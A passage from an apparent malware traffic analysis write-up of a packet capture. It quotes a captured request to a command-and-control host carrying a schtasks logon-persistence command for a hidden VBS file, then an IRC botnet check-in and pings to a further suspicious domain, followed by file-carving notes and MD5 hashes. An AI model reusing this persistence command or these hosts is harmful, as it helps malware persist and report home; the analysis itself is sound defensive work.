GET /temer/debug/index.php?N=FROGGY-PC-SYSTEM%20=%20%20%20%20schtasks%20/create%20/tn%20%22SYSFROGGYPC37%22%20/tr%20%22C:%5CWindows%5CSysWOW64%5CJava%5Cmjpd2buu.3sx.vbs%22%20/sc%20onlogon%20/RU%20%22FROGGY-PC%5CMatthew.Frogman%22%20/F HTTP/1.1 Host: api.devyatinskiy.ru Connection: Keep-Alive HTTP/1.1 200 OK Date: Sat, 17 Dec 2016 02:34:53 GMT Server: Apache/2.2.22 (Debian) X-Powered-By: PHP/5.4.45-0+deb7u5 Vary: Accept-Encoding Content-Length: 153 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html FROGGY-PC-SYSTEM = schtasks /create /tn "SYSFROGGYPC37" /tr "C:\Windows\SysWOW64\Java\mjpd2buu.3sx.vbs" /sc onlogon /RU "FROGGY-PC\Matthew.Frogman" /F
We then see the system logging into an IRC channel over port 443, but it is not encrypted so it is coming over the line in the clear.

... NICK a37[7]FROGGY-PC-Matt[1329] USER Matthew.Frogman 0 * :a37[7]FROGGY-PC-Matt[1329]@iMestreUser.com :einstein.oftc.net NOTICE AUTH :*** Looking up your hostname... :einstein.oftc.net NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead :einstein.oftc.net 451 ... :You have not registered PING :113BACA6 PONG 113BACA6 :einstein.oftc.net 001 a37[7]FROGGY-PC-Matt[1329] :Welcome to the fsociety IRC Network a37[7]FROGGY-PC-Matt[1329]!Matthew.Fr@201.16.144.112 :einstein.oftc.net 002 a37[7]FROGGY-PC-Matt[1329] :Your host is einstein.oftc.net, running version Unreal3.2.10.6 :einstein.oftc.net 003 a37[7]FROGGY-PC-Matt[1329] :This server was created Mon Jul 25 2016 at 17:41:29 BRT :einstein.oftc.net 004 a37[7]FROGGY-PC-Matt[1329] einstein.oftc.net Unreal3.2.10.6 iowghraAsORTVSxNCWqBzvdHtGpI lvhopsmntikrRcaqOALQbSeIKVfMCuzNTGjZ :einstein.oftc.net 005 a37[7]FROGGY-PC-Matt[1329] UHNAMES NAMESX SAFELIST HCN MAXCHANNELS=10 CHANLIMIT=#:10 MAXLIST=b:60,e:60,I:60 NICKLEN=30 CHANNELLEN=32 TOPICLEN=307 KICKLEN=307 AWAYLEN=307 MAXTARGETS=20 :are supported by this server :einstein.oftc.net 005 a37[7]FROGGY-PC-Matt[1329] WALLCHOPS WATCH=128 WATCHOPTS=A SILENCE=15 MODES=12 CHANTYPES=# PREFIX=(qaohv)~&@%+ CHANMODES=beI,kfL,lj,psmntirRcOAQKVCuzNSMTGZ NETWORK=fsociety CASEMAPPING=ascii EXTBAN=~,qjncrRa ELIST=MNUCT STATUSMSG=~&@%+ :are supported by this server JOIN #MESTRE :einstein.oftc.net 005 a37[7]FROGGY-PC-Matt[1329] EXCEPTS INVEX CMDS=KNOCK,MAP,DCCALLOW,USERIP,STARTTLS :are supported by this server :einstein.oftc.net 251 a37[7]FROGGY-PC-Matt[1329] :There are 1 users and 598 invisible on 1 servers :einstein.oftc.net 252 a37[7]FROGGY-PC-Matt[1329] 2 :operator(s) online :einstein.oftc.net 253 a37[7]FROGGY-PC-Matt[1329] 2 :unknown connection(s) :einstein.oftc.net 254 a37[7]FROGGY-PC-Matt[1329] 10 :channels formed :einstein.oftc.net 255 a37[7]FROGGY-PC-Matt[1329] :I have 599 clients and 0 servers :einstein.oftc.net 265 a37[7]FROGGY-PC-Matt[1329] 599 4190 :Current local users 599, max 4190 :einstein.oftc.net 266 a37[7]FROGGY-PC-Matt[1329] 599 3779 :Current global users 599, max 3779 :einstein.oftc.net 422 a37[7]FROGGY-PC-Matt[1329] :MOTD File is missing :a37[7]FROGGY-PC-Matt[1329] MODE a37[7]FROGGY-PC-Matt[1329] :+i :einstein.oftc.net 473 a37[7]FROGGY-PC-Matt[1329] #MESTRE :Cannot join channel (+i) PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top PING ssl.houselannister.top :einstein.oftc.net PONG einstein.oftc.net :ssl.houselannister.top
Which would explain why we see the POST to the site log[.]houselannister[.]top. Another oddity is how Wireshark displayed the TCP stream. The POST request is muddled with the response from the server as you can see below. I am not sure if this is something with the PCAP or something else but worth noting.
Update
So I had some issues with extracting out the files from the PCAP for some reason. I am not sure if it was just me or something with the actual PCAP. To be honest I used a tool to help pull the files out of the PCAP. So to verify those findings, I saved the server response for the W7.zip file in RAW format, and then installed Foremost on my system. These are the results that I got back from that:
File: w7.raw Start: Sat Jan 21 18:20:10 2017 Length: Unknown Num Name (bs=512) Size File Offset Comment 0: 00001648.dll 247 KB 844282 08/07/2011 02:01:56 1: 00002371.exe 98 KB 1214150 03/30/2014 20:50:41 Finish: Sat Jan 21 18:20:10 2017 2 FILES EXTRACTED exe:= 2
Looking at the MD5 for those files I get the following:
File name: 00001648.dll
MD5 hash: 5a48d4ed876a12d19e5a9324c073cc73
Virustotal: NA
File name: 00002371.exe
MD5 hash: e884a5bdc01b0dc728395b7071ed60a6
Virustotal: NA
As you can see, these are different hashes and file sizes than what I got above. So I am not sure which is correct.